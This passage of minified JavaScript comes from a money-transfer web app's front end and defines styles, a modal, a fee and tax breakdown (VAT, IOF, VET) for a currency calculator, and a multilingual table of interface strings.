".concat(E.colorBrandIndigo2)}),m=t((0,N.Lc)("sm","right"),{border:"1px solid ".concat(E.colorBrandIndigo1)}),p=t((0,N.eV)("sm","right"),{maxHeight:"35px"}),g=t({width:"100%",padding:0,fontSize:22,fontWeight:300,color:n,borderColor:"transparent",$nest:{"&:focus":{outline:"none"}}}),h=t({height:"fit-content",display:"flex",alignItems:"flex-end",zIndex:9}),f=t({textAlign:"end",color:n}),v=t((0,N.Lc)("mdLg","bottom")),y=t(u.YU.semibold,N.TA.psmall,{color:E.colorBrandIndigo5});return{box:o,inputSection:c,valueInput:g,flag:m,valueInputSection:p,currencySection:h,currency:f,label:s,flagInputContainer:r,lowerOpacity:i,boxContainer:l,rateSection:v,promoRateLabel:t({color:E.colorBrandUbe3}),rateContainer:t({display:"flex",justifyContent:"space-between",alignItems:"center"}),rateLabel:y,rateLimit:t(N.Mi.greycliffCFFont,N.TA.psmall),rateDescription:t(N.TA.p),description:t(N.TA.p,(0,N.Lc)("mdLg","bottom")),fee:t((0,N.Lc)("sm","bottom"),{display:"flex"}),zeroFee:t(u.YU.bold,{color:E.colorBrandAgave3}),total:t({display:"flex"}),dropdownInput:t({display:"flex",cursor:"pointer",alignItems:"center"}),dropdownArrow:t({marginLeft:"10px"}),dropdownModal:t((0,N.eV)("sm","vertical"),{position:"absolute",top:"100%",display:"flex",flexDirection:"column",gap:"8px",background:E.colorWhite,boxShadow:"0px 3px 6px 0px rgba(134, 150, 167, 0.5)",color:n,right:"10px"}),dropdownOption:t((0,N.eV)("md","left"),(0,N.eV)("mdLg","right")),inputSectionFocused:d,testSwitch:t({display:"flex",flexDirection:"row"}),mode:t((0,N.eV)("sm")),discountLabel:t(u.YU.extrabold,{color:E.colorBrandUbe3}),discount:t(u.YU.extrabold,{color:E.colorBrandAgave3}),ctaButtonContainer:t((0,N.Lc)("md","bottom")),appStoreButton:t({display:"flex",flexDirection:"column",gap:(0,ke.uI)("betweenActions"),$nest:(0,a.Cl)({},u.pL.lgUp({display:"none"}))}),appStoreDestinationSeparator:t((0,N.Lc)("sm","top"),{alignItems:"center",alignSelf:"stretch",backgroundColor:E.colorBrandGray4,display:"flex",height:"1px",justifyContent:"center"})}},_e=new Set(["hawaii","new mexico","south dakota","west virginia"]),ze=function(e){return _e.has(e.toLowerCase())},Re=n(843144),Ve=n(919205),Ue=n(31572),Pe=function(e){var t=e.style,n=t((0,u.cJ)("none"),{position:"fixed",overflow:"auto","overscroll-behavior":"none",zIndex:u.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",display:"flex",justifyContent:"center",$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly({transition:"opacity 400ms ease-in-out"})),u.pL.smUp({transition:"opacity 300ms ease-in-out"}))}),o=t({visibility:"visible",opacity:1}),r=t({visibility:"hidden",opacity:0}),i=t({height:"auto"},u.Lr.elasticOverflowY,(0,u.cJ)("none")),s=t({$nest:(0,a.Cl)((0,a.Cl)({},u.pL.xsOnly((0,a.Cl)((0,a.Cl)({height:"auto"},u.Lr.elasticOverflowY),(0,u.cJ)("none")))),u.pL.smUp({borderRadius:"16px",top:"50%"}))}),l=t({$nest:(0,a.Cl)({},u.pL.smUp({transform:"translateY(max(-50vh, -50%))",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 0ms"}))}),c=t({$nest:(0,a.Cl)({},u.pL.smUp({transform:"translateY(-250%)",transition:"opacity 300ms ease-in-out, transform 300ms linear, visibility 0ms linear 300ms"}))}),d=t((0,u.eV)("none"),{backgroundColor:"white",position:"absolute"}),m=t({visibility:"visible",opacity:1});return{overlay:n,overlayOpened:o,containerClosed:t({opacity:0,visibility:"hidden"}),overlayClosed:r,containerFullScreen:i,containerVariableScreen:s,containerVariableScreenOpened:l,containerVariableScreenClosed:c,container:d,containerOpened:m,closeButton:t(Ve.hW.base,(0,u.eV)("sm","all"),u.Dk.h6,u.Hm.textDark1,{background:"transparent",position:"absolute",top:T.HbT,right:T.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},Fe=function(e,t){var n=(0,o.useRef)(null),a=e.onClose,i=(0,o.useCallback)((function(){null==a||a()}),[a]),l=(0,o.useCallback)((function(e){"Escape"===e.code&&i()}),[i]),c=(0,o.useCallback)((function(t){var n;null===(n=e.onScroll)||void 0===n||n.call(e,t)}),[e]);(0,o.useEffect)((function(){if(e.onScroll&&n.current){var t=n.current;return t.addEventListener("scroll",c),function(){e.isOpen&&document.removeEventListener("keydown",l),t.removeEventListener("scroll",c)}}}),[l,c,e.isOpen,e.onScroll]),(0,o.useEffect)((function(){e.isOpen?(document.addEventListener("keydown",l),document.body.style.overflow="hidden"):(document.removeEventListener("keydown",l),document.body.style.overflow="")}),[l,e.isOpen]);var u=(0,o.useCallback)((function(e){e.stopPropagation()}),[]),d=(0,s.I)(Pe,e.styleSheet);return o.createElement("div",{className:(0,r.Ly)(d.overlay,e.isOpen?d.overlayOpened:d.overlayClosed),onClick:i},o.createElement("div",{ref:n,className:(0,r.Ly)(d.container,e.isOpen?d.containerOpened:d.containerClosed,e.alwaysFullScreen?d.containerFullScreen:d.containerVariableScreen,!e.alwaysFullScreen&&(e.isOpen?d.containerVariableScreenOpened:d.containerVariableScreenClosed)),onClick:u},o.createElement("button",{className:"orca-icon orca-icon-x ".concat(d.closeButton),onClick:i},o.createElement("span",{className:d.closeButtonText},"Close Modal")),e.children))};const Be=function(e,t){return(0,Ue.uO)(e.styleSheet).isServerSideRendering?Fe(e):Re.createPortal(Fe(e),document.body)};const Ge=function(e){var t=e.style;return{container:t(N.Mi.greycliffCFFont,(0,N.eV)("mdLg","horizontal"),(0,N.eV)("mdLg","top"),(0,N.eV)("lg","bottom"),{borderRadius:12,$nest:(0,a.Cl)({},u.pL.smUp({width:430}))}),innerContainer:t((0,N.Lc)("mdLg","top"),{display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),title:t(N.cs.plarge,u.YU.bold,{width:"100%"}),description:t({width:"100%"})}};var We=function(e){var t=e.isOpen,n=e.onClose,a=e.title,r=e.description,l=(0,i.Ay)().styleSheet,c=(0,s.I)(Ge,l);return o.createElement(Be,{styleSheet:l,isOpen:t,onClose:n},o.createElement("div",{className:c.container},o.createElement("div",{className:c.innerContainer},o.createElement("div",{className:c.title},a),o.createElement("div",{className:c.description},r))))};const He=function(e){var t=e.style;return{bolded:t(u.YU.bold),discount:t(u.YU.bold,{color:E.colorBrandAgave3}),infoContainer:t({alignItems:"center",cursor:"pointer",display:"flex",flexDirection:"column",justifyContent:"center"}),infoImg:t({flexShrink:0,height:20,width:20}),labelAmountContainer:t({display:"flex",justifyContent:"space-between",alignItems:"flex-start",width:"100%"}),labelInfoContainer:t({display:"flex",alignItems:"center",gridGap:"4px",flexShrink:0})}};var Ye,Qe=n(299212),Ze=function(e){var t=e.amount,n=e.label,a=e.bolded,l=e.discount,c=e.onInfoClick,u=(0,i.Ay)().styleSheet,d=(0,s.I)(He,u),m="".concat(l?"- ":"").concat(t);return o.createElement("div",{className:(0,r.Ly)(d.labelAmountContainer,a&&d.bolded)},o.createElement("div",{className:d.labelInfoContainer},o.createElement("div",null,n),c&&o.createElement("div",{className:d.infoContainer,onClick:c},o.createElement("img",{className:d.infoImg,src:Qe,loading:"lazy"}))),o.createElement("div",{className:(0,r.Ly)(l&&d.discount)},m))},Je=function(e){var t=e.style;return{taxMessage:t((0,N.eV)("sm","top"),N.cs.psmall),viewDetails:t({color:E.colorBrandAgave3,cursor:"pointer",textDecorationLine:"underline"}),taxContainer:t(N.Mi.greycliffCFFont,N.cs.p,(0,N.eV)("mdLg","horizontal"),(0,N.eV)("mdLg","top"),(0,N.eV)("lg","bottom"),{borderRadius:12,$nest:(0,a.Cl)({},u.pL.smUp({width:430}))}),taxInnerContainer:t((0,N.Lc)("mdLg","top"),{display:"flex",flexDirection:"column",alignItems:"center",gridGap:"24px"}),amountInfoContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"8px",width:"100%"}),taxTotalDivider:t({alignSelf:"stretch",height:"1px",background:E.colorBrandIndigo2}),exchangeRateTaxContainer:t({display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",width:"100%"}),taxExchangeRateLabel:t(N.cs.psmall,u.YU.bold),taxSpecialRateColor:t({color:E.colorBrandUbe3}),taxCappedPromo:t(N.cs.psmall),fullWidthContainer:t({width:"100%"})}};!function(e){e[e.OPEN_TAX_DETAILS=0]="OPEN_TAX_DETAILS",e[e.CLOSE_TAX_DETAILS=1]="CLOSE_TAX_DETAILS",e[e.OPEN_VAT=2]="OPEN_VAT",e[e.CLOSE_VAT=3]="CLOSE_VAT",e[e.OPEN_IOF=4]="OPEN_IOF",e[e.CLOSE_IOF=5]="CLOSE_IOF",e[e.OPEN_VET=6]="OPEN_VET",e[e.CLOSE_VET=7]="CLOSE_VET",e[e.ENCOUNTERED_INITIAL_LOADING=8]="ENCOUNTERED_INITIAL_LOADING",e[e.INITIAL_LOADING_COMPLETED=9]="INITIAL_LOADING_COMPLETED"}(Ye||(Ye={}));var Ke={isTaxDetailsOpen:!1,isVatOpen:!1,isIofOpen:!1,isVetOpen:!1,showTaxes:!1,encounteredInitialLoading:!1},Xe=function(e,t){switch(t){case Ye.OPEN_TAX_DETAILS:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0});case Ye.CLOSE_TAX_DETAILS:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1});case Ye.OPEN_VAT:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isVatOpen:!0});case Ye.CLOSE_VAT:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isVatOpen:!1});case Ye.OPEN_IOF:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isIofOpen:!0});case Ye.CLOSE_IOF:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isIofOpen:!1});case Ye.OPEN_VET:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!1,isVetOpen:!0});case Ye.CLOSE_VET:return(0,a.Cl)((0,a.Cl)({},e),{isTaxDetailsOpen:!0,isVetOpen:!1});case Ye.ENCOUNTERED_INITIAL_LOADING:return(0,a.Cl)((0,a.Cl)({},e),{encounteredInitialLoading:!0});case Ye.INITIAL_LOADING_COMPLETED:return(0,a.Cl)((0,a.Cl)({},e),{showTaxes:!0});default:return e}},qe=function(e){var t,n,l=e.sendAmount,c=e.fee,u=e.feeDiscount,d=e.sendDiscount,m=e.total,p=e.sendCurrency,g=e.translate,h=e.sourceCountry,f=e.receive,v=e.receiveCurrency,y=e.iof,C=e.vat,E=e.vet,A=e.baseRate,I=e.mainRate,T=e.hasBoostedFx,N=e.promoCap,b=e.isLoading,M=(0,i.Ay)(),L=M.context,D=M.locale,x=M.styleSheet,O=(0,s.I)(Je,x),S=(0,a.zs)(o.useReducer(Xe,Ke),2),w=S[0],_=S[1];(0,K.useGranularEffect)((function(){!w.encounteredInitialLoading&&b?_(Ye.ENCOUNTERED_INITIAL_LOADING):!w.encounteredInitialLoading||w.showTaxes||b||_(Ye.INITIAL_LOADING_COMPLETED)}),[b],[w.encounteredInitialLoading,w.showTaxes]);var z=o.useCallback((function(){return!b&&_(Ye.OPEN_TAX_DETAILS)}),[b]),V=o.useCallback((function(){return _(Ye.CLOSE_TAX_DETAILS)}),[]),U=o.useCallback((function(){return _(Ye.OPEN_VAT)}),[]),P=o.useCallback((function(){return _(Ye.CLOSE_VAT)}),[]),F=o.useCallback((function(){return _(Ye.OPEN_IOF)}),[]),B=o.useCallback((function(){return _(Ye.CLOSE_IOF)}),[]),G=o.useCallback((function(){return _(Ye.OPEN_VET)}),[]),W=o.useCallback((function(){return _(Ye.CLOSE_VET)}),[]),H=l&&N&&l>N,Y=void 0;H&&(Y=ce(g,A,p,v));var Q=(0,j.V0)(D,p,null!=l?l:0),Z=(0,j.V0)(D,p,null!=c?c:0),J=(0,j.V0)(D,p,null!=C?C:0),X=(0,j.V0)(D,p,null!=y?y:0),q=(0,j.V0)(D,p,null!=m?m:0),$=(0,j.V0)(D,v,null!=f?f:0),ee=H?N:l,te="".concat(I," ").concat(v," x ").concat(R(ee,p,D)," ").concat(p),ne=function(e,t){return e>0?(0,j.V0)(D,t,e):null},ae=ne(null!=u?u:0,p),oe=ne(null!=d?d:0,p),re=function(e){return o.createElement("div",{className:(0,r.Ly)(O.taxMessage,e&&O.fullWidthContainer)},g("Does not include US sales tax, if applicable"))},ie=h.iso3===k.Ay.USA.iso3&&ze(null!==(n=null===(t=L.geoLocation)||void 0===t?void 0:t.region)&&void 0!==n?n:""),se=!!y||!!C||!!E;return w.showTaxes?o.createElement(o.Fragment,null,ie&&!se?re():se?o.createElement("div",{className:O.taxMessage},o.createElement("span",null,g("Includes tax.")," "),o.createElement("span",{className:O.viewDetails,onClick:z},g("View details"))):null,se&&o.createElement(o.Fragment,null,o.createElement(Be,{styleSheet:x,isOpen:w.isTaxDetailsOpen,onClose:V},o.createElement("div",{className:O.taxContainer},o.createElement("div",{className:O.taxInnerContainer},o.createElement("div",{className:O.amountInfoContainer},o.createElement(Ze,{label:g("Transfer amount"),amount:Q}),o.createElement(Ze,{label:g("Transfer fee"),amount:Z}),ae&&o.createElement(Ze,{label:g("Fee discount"),amount:ae,discount:!0}),oe&&o.createElement(Ze,{label:g("Discount"),amount:oe,discount:!0}),null!=C&&o.createElement(Ze,{label:g("VAT"),amount:J,onInfoClick:U}),null!=y&&o.createElement(Ze,{label:g("IOF tax"),amount:X,onInfoClick:F}),o.createElement("div",{className:O.taxTotalDivider}),o.createElement(Ze,{label:g("Total"),amount:q,bolded:!0}),o.createElement(Ze,{label:g("They receive"),amount:$,bolded:!0})),o.createElement("div",{className:O.exchangeRateTaxContainer},T?o.createElement("div",{className:(0,r.Ly)(O.taxExchangeRateLabel,O.taxSpecialRateColor)},g("Special rate")):o.createElement("div",{className:O.taxExchangeRateLabel},g("Exchange rate")),o.createElement("div",null,te),H&&o.createElement("div",{className:O.taxCappedPromo},Y)),null!=E&&o.createElement("div",{className:O.fullWidthContainer},o.createElement("span",{className:O.viewDetails,onClick:G},le.Ay.replace(g("VET is {{totalEffectiveValue}}"),{totalEffectiveValue:"".concat(E," ").concat(v)}))),ie&&re(!0)))),o.createElement(We,{isOpen:w.isVatOpen,onClose:P,title:g("Tax applies to this transfer"),description:g("5% VAT is applied only on fees")}),o.createElement(We,{isOpen:w.isIofOpen,onClose:B,title:g("Tax on Financial Operations (IOF)"),description:g("IOF is a tax applied by the Brazilian government on financial transactions. The IOF for sending money to people in Brazil is 0.38%.")}),o.createElement(We,{isOpen:w.isVetOpen,onClose:W,title:g("Total Effective Value (VET)"),description:g("VET is a final conversion rate after considering exchange rate, taxes, and fees. You can use VET to compare with other services.")}))):null},$e=function(e){var t=e.sendAmount,n=e.fee,a=e.feeDiscount,l=e.sendDiscount,c=e.total,u=e.sendCurrency,d=e.translate,m=e.isLoading,p=e.sourceCountry,g=e.receiveAmount,h=e.receiveCurrency,f=e.iof,v=e.vat,y=e.vet,C=e.baseRate,E=e.mainRate,A=e.hasBoostedFx,I=e.promoCap,T=(0,i.Ay)(),N=T.locale,b=T.styleSheet,M=(0,s.I)(je,b),L=0===n||null!==n&&null!==a&&n===a&&null!==l&&l>0,D="".concat(R(n,u,N)," ").concat(u),x=L?d("Zero fees"):D,O=!(0!==a&&null!==a||0!==l&&null!==l),S=O?"":"-".concat(R(null!==l&&l>0?l:a,u,N)," ").concat(u),w=c?"".concat(R(c,u,N)," ").concat(u):"",k=m||!w;return o.createElement("div",{className:(0,r.Ly)(M.description,M.label)},o.createElement("div",{className:(0,r.Ly)(M.fee,"justify-content-between")},o.createElement("div",null,d("Fee")),o.createElement("div",{className:(0,r.Ly)(L&&M.zeroFee)},m||null===n?"-":x)),!O&&o.createElement("div",{className:(0,r.Ly)(M.fee,"justify-content-between")},o.createElement("div",{className:M.discountLabel},d("Discount")),o.createElement("div",{className:"".concat(!O&&!m&&M.discount)},m?"-":S)),o.createElement("div",{className:(0,r.Ly)(M.total,"justify-content-between")},o.createElement("div",null,d("Total cost")),o.createElement("div",null,k?"-":w)),o.createElement(qe,{sendAmount:t,fee:n,feeDiscount:a,sendDiscount:l,total:c,sendCurrency:u,translate:d,sourceCountry:p,vat:v,iof:f,vet:y,receive:g,receiveCurrency:h,baseRate:C,mainRate:E,hasBoostedFx:A,promoCap:I,isLoading:m}))},et=n(753153),tt=function(e){var t=e.currencyList,n=e.setIsOpen,a=e.onListSelect,r=(0,i.Ay)().styleSheet,l=(0,s.I)(je,r),c=o.useCallback((function(){n(!1)}),[n]),u=o.useCallback((function(e,t){e.preventDefault(),a&&a(t),c()}),[c,a]),d=o.useCallback((function(e){"Escape"===e.code&&c()}),[c]),m=o.useCallback((function(e){e.nativeEvent.stopImmediatePropagation()}),[]);return o.useEffect((function(){return document.addEventListener("mousedown",c),document.addEventListener("keydown",d,!1),function(){document.removeEventListener("mousedown",c),document.removeEventListener("keydown",d,!1)}}),[c,d,n]),o.createElement("div",{className:l.dropdownModal,onMouseDown:m},t.map((function(e){return o.createElement("div",{key:e,className:l.dropdownOption,onClick:function(t){return u(t,e)}},e)})))},nt=function(e){var t=e.currency,n=e.currencyList,r=e.onListSelect,l=(0,i.Ay)().styleSheet,c=(0,s.I)(je,l),u=(0,a.zs)(o.useState(!1),2),d=u[0],m=u[1],p=o.useCallback((function(e){e.nativeEvent.stopImmediatePropagation()}),[]);return o.createElement("div",{className:c.dropdownInput,onMouseDown:p,onClick:function(){return m(!d)}},o.createElement("span",{className:c.currency},t),o.createElement(be.H,{direction:d?"up":"down",className:c.dropdownArrow}),d&&o.createElement(tt,{currencyList:n,setIsOpen:m,onListSelect:r}))};const at=new(n(560147).S)({"You send":{de:"Sie senden",en:"You send",es:"Envías",fr:"Vous envoyez",it:"Tu invii",ko:"송금 시",nl:"U stuurt",pl:"Wysyłasz",pt:"Você envia",ro:"Trimiteți",th:"คุณส่ง",tl:"Nagpadala ka",tr:"Siz gönderin",vi:"Bạn gửi",zh:"您汇款",ja:"送金内容",hi:"Aap bhejenge",bn:"আপনি সেন্ড করছেন"},"They receive":{de:"Sie erhalten",en:"They receive",es:"La otra persona recibe",fr:"Il reçoit",it:"Il destinatario riceve",ko:"수령 시",nl:"Zij ontvangen",pl:"Otrzymują",pt:"Eles recebem",ro:"Aceștia primesc",th:"พวกเขาได้รับ",tl:"Nakatanggap sila",tr:"Onlar alsın",vi:"Họ nhận tiền",zh:"他们收到",ja:"受取内容",hi:"Unhein milenge",bn:"তিনি রিসিভ করবেন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Alok para sa bagong customer",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"},"Your referral reward":{bn:"আপনার রেফারেল রিওয়ার্ড",de:"Ihre Empfehlungsprämie",en:"Your referral reward",es:"Tu recompensa por referido",fr:"Votre récompense de parrainage",hi:"Aapaka referral reward",it:"Il tuo premio per la segnalazione",ja:"紹介特典",ko:"추천 리워드",nl:"Je verwijzingsbeloning",pl:"Nagroda za polecenie",pt:"Sua recompensa por indicação",ro:"Recompensa ta pentru recomandare",th:"รางวัลการแนะนำของคุณ",tl:"Ang Iyong referral reward",tr:"Tavsiye ödülünüz",vi:"Phần thưởng giới thiệu của bạn",zh:"您的推荐奖励"},"Get this rate":{de:"Diesen Wechselkurs erhalten",en:"Get this rate",es:"Obtén este tipo de cambio",fr:"Profiter de ce taux",it:"Ottieni questa tariffa",ko:"해당 환율 혜택받기",nl:"Deze koers ontvangen",pl:"Skorzystaj z tego kursu",pt:"Obter esta taxa de câmbio",ro:"Obține acest curs valutar",th:"รับอัตราแลกเปลี่ยนนี้",tl:"Kunin ang rate na ito",tr:"Bu döviz kurundan yararlanın",vi:"Nhận tỷ giá này",zh:"获取此汇率",ja:"この為替レートを取得する",hi:"Yah rate paayein",bn:"এই রেটটি পান"},Fee:{de:"Gebühr",en:"Fee",es:"Cargo",fr:"Frais",it:"Commissione",ko:"수수료",nl:"Vergoeding",pl:"Opłata",pt:"Tarifa",ro:"Comision",th:"ค่าธรรมเนียม",tl:"Fee",tr:"Ücret",vi:"Phí",zh:"费用",ja:"手数料",hi:"Fees",bn:"ফি"},"Zero fees":{de:"Gebührenfrei",en:"Zero fees",es:"Sin cargos",fr:"Sans frais",it:"Nessuna commissione",ko:"수수료 무료",nl:"Geen vergoedingen",pl:"Bez opłat",pt:"Tarifa zero",ro:"Zero comisioane",th:"ไม่มีค่าธรรมเนียม",tl:"Zero ang fee",tr:"Tamamen ücretsiz",vi:"Không mất phí",zh:"零手续费",ja:"手数料無料",hi:"Zero fees",bn:"জিরো ফি"},Discount:{bn:"ডিসকাউন্ট",de:"Rabatt",en:"Discount",es:"Descuento",fr:"Remise",hi:"Discount",it:"Sconto",ja:"割引",ko:"할인",nl:"Korting",pl:"Rabat",pt:"Desconto",ro:"Reducere",th:"ส่วนลด",tl:"Diskwento",tr:"İndirim",vi:"Chiết khấu",zh:"折扣"},Rate:{de:"Wechselkurs",en:"Rate",es:"Tipo de cambio",fr:"Taux",it:"Tariffa",ko:"환율",nl:"Koers",pl:"Kurs",pt:"Taxa de câmbio",ro:"Curs valutar",th:"อัตราแลกเปลี่ยน",tl:"Rate",tr:"Döviz kuru",vi:"Tỷ giá",zh:"汇率",ja:"為替レート",hi:"Rate",bn:"রেট"},"Special rate":{de:"Top-Wechselkurs",en:"Special rate",es:"Tipo de cambio especial",fr:"Taux spécial",it:"Tariffa speciale",ko:"특별 환율",nl:"Speciale koers",pl:"Specjalny kurs",pt:"Taxa de câmbio especial",ro:"Curs valutar special",th:"อัตราแลกเปลี่ยนพิเศษ",tl:"Special rate",tr:"Özel döviz kuru",vi:"Tỷ giá đặc biệt",zh:"特别汇率",ja:"特別なレート",hi:"Special rate",bn:"স্পেশাল রেট"},"Everyday rate":{de:"Täglicher Wechselkurs",en:"Everyday rate",es:"Tipo de cambio diario",fr:"Taux quotidien",it:"Tariffa di ogni giorno",ko:"일일 환율",nl:"Dagelijkse koers",pl:"Codzienny kurs",pt:"Taxa de câmbio diária",ro:"Curs valutar actualizat zilnic",th:"อัตราแลกเปลี่ยนรายวัน",tl:"Araw-araw na rate",tr:"Olağan döviz kuru",vi:"Tỷ giá hàng ngày",zh:"每日汇率",ja:"通常レート",hi:"Aaj ka rate",bn:"প্রতিদিনের রেট"},"Total cost":{de:"Gesamtkosten",en:"Total cost",es:"Costo total",fr:"Coût total",it:"Costo totale",ko:"총 비용",nl:"Totale kosten",pl:"Do zapłaty",pt:"Custo total",ro:"Cost total",th:"ค่าใช้จ่ายทั้งหมด",tl:"Kabuuang gastusin",tr:"Toplam Gider",vi:"Tổng chi phí",zh:"总费用",ja:"合計金額",hi:"Total cost",bn:"টোটাল কস্ট"},"Loading…":{de:"Wird geladen…",en:"Loading…",es:"Cargando…",fr:"Chargement en cours…",it:"Caricamento in corso…",ko:"로딩 중입니다.",nl:"Laden…",pl:"Trwa ładowanie…",pt:"Carregando…",ro:"Se încarcă…",th:"กำลังโหลด...",tl:"Naglo-load…",tr:"Yükleniyor...",vi:"Đang tải…",zh:"正在加载...",bn:"লোড হচ্ছে…",hi:"Load ho raha hai...",ja:"読み込んでいます・・・"},"Applied to first {{formattedPromoCap}} of your transfer.":{bn:"আপনার ট্রান্সফারের প্রথম {{formattedPromoCap}}তে অ্যাপ্লাই করা হয়েছে।",de:"Gilt für die ersten {{formattedPromoCap}} Ihrer Überweisung.",en:"Applied to first {{formattedPromoCap}} of your transfer.",es:"Se aplicó a los primeros {{formattedPromoCap}} de tu envío.",fr:"Appliqué aux premiers {{formattedPromoCap}} de votre transfert.",hi:"Aapke pehle transfer ke {{formattedPromoCap}} tak par apply hoga.",it:"Applicato ai primi {{formattedPromoCap}} del tuo trasferimento.",ja:"初回送金の{{formattedPromoCap}}に適用されます。",ko:"첫 송금의 {{formattedPromoCap}}까지 적용됩니다.",nl:"Toegepast op eerste {{formattedPromoCap}} van je overschrijving.",pl:"Zastosowano do pierwszych {{formattedPromoCap}} z Twojego transferu.",pt:"Aplicada aos primeiros {{formattedPromoCap}} de sua transferência.",ro:"Aplicat pentru primii {{formattedPromoCap}} din transferul tău.",th:"ใช้กับยอด {{formattedPromoCap}} แรกของการโอนของคุณ",tl:"Inilapat sa unang {{formattedPromoCap}} ng iyong pag-transfer.",tr:"Transferinizin ilk {{formattedPromoCap}} tutarındaki kısmına uygulandı.",vi:"Áp dụng cho {{formattedPromoCap}} đầu tiên trong giao dịch chuyển tiền của bạn.",zh:"适用于汇款金额中的前 {{formattedPromoCap}}。"},"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer":{bn:"ট্রান্সফারের বাকি অংশে স্ট্যান্ডার্ড রেট 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} অ্যাপ্লাই করা হয়",de:"Für den übrigen Überweisungsbetrag gilt der Standardwechselkurs von 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}.",en:"Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer",es:"Se aplica el tipo de cambio estándar 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} al resto del envío.",fr:"Le taux standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} s'applique au reste du transfert.",hi:"Transfer ke baaki ke amount par standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} apply hoga",it:"Al resto del trasferimento si applica il tasso standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}",ja:"標準レート1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}が送金の残額に適用されます",ko:"1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}의 표준 환율이 나머지 송금 금액에 적용됩니다.",nl:"De standaardkoers van 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} is van toepassing op de rest van de overschrijving",pl:"Do pozostałej części transferu zostanie zastosowany standardowy kurs (1 {{sourceCurrency}} = {{rate}} {{targetCurrency}})",pt:"A taxa de câmbio padrão de 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplica ao restante da transferência",ro:"Cursul valutar standard 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} se aplică pentru restul transferului",th:"อัตราแลกเปลี่ยนมาตรฐาน 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} จะใช้กับยอดที่เหลือของการโอน",tl:"Nalalapat ang Standard na rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} sa natitirang bahagi ng pag-transfer",tr:"Transferin geri kalanı için standart döviz kuru olan 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} geçerlidir",vi:"Tỷ giá tiêu chuẩn 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} áp dụng cho số tiền còn lại trong giao dịch chuyển tiền",zh:"汇款的其余部分采用标准汇率（1 {{sourceCurrency}} = {{rate}} {{targetCurrency}}）"},"and more":{bn:"এবং আরও",de:"und mehr",en:"and more",es:"y más",fr:"et plus",hi:"aur bahut kuchh",it:"e altro ancora",ja:"など",ko:"그리고 더",nl:"en meer",pl:"i więcej",pt:"e mais",ro:"și altele",th:"และอีกมากมาย",tl:"at higit pa",tr:"ve dahası",vi:"và hơn thế nữa",zh:"以及更多"},"Send Now":{de:"Jetzt senden",en:"Send now",es:"Envía ahora",fr:"Envoyer maintenant",it:"Invia ora",ko:"지금 송금하기",nl:"Nu verzenden",pl:"Wyślij teraz",pt:"Enviar agora",ro:"Trimiteți acum",th:"ส่งทันที",tl:"Magpadala Ngayon",tr:"Şimdi Gönder",vi:"Gửi ngay bây giờ",zh:"立即汇款",ja:"今すぐ送金する",hi:"Abhi bhejein",bn:"এখনই সেন্ড করুন"},"Every time":{de:"Immer",en:"Every time",es:"Siempre",fr:"À chaque fois",it:"Ogni volta",ko:"상시",nl:"Elke keer",pl:"Za każdym razem",pt:"Sempre",ro:"De fiecare dată",th:"ทุกเวลา",tl:"Sa bawat pagkakataon",tr:"Her seferinde",vi:"Mọi lúc",zh:"每次",ja:"何度でもご利用いただけます",hi:"Har baar",bn:"প্রতিবার"},".":{de:". ",en:". ",es:". ",fr:". ",it:". ",ko:". ",nl:". ",pl:". ",pt:". ",ro:". ",th:" ",tl:". ",tr:". ",vi:". ",zh:"。",ja:"。 ",hi:". ",bn:". "},"Send money to {{corridor.receivingCountry.sentenceName}}":{de:"Geld nach {{corridor.receivingCountry.sentenceName}} senden",en:"Send money to {{corridor.receivingCountry.sentenceName}}",es:"Envía dinero a {{corridor.receivingCountry.sentenceName}}",fr:"Envoyer de l'argent à {{corridor.receivingCountry.sentenceName}}",it:"Invia denaro in {{corridor.receivingCountry.sentenceName}}",ko:"{{corridor.receivingCountry.sentenceName}}에 송금",nl:"Geld verzenden naar {{corridor.receivingCountry.sentenceName}}",pl:"Wysyłaj pieniądze do {{corridor.receivingCountry.sentenceName}}",pt:"Envie dinheiro para {{corridor.receivingCountry.sentenceName}}",ro:"Trimiteți banii către 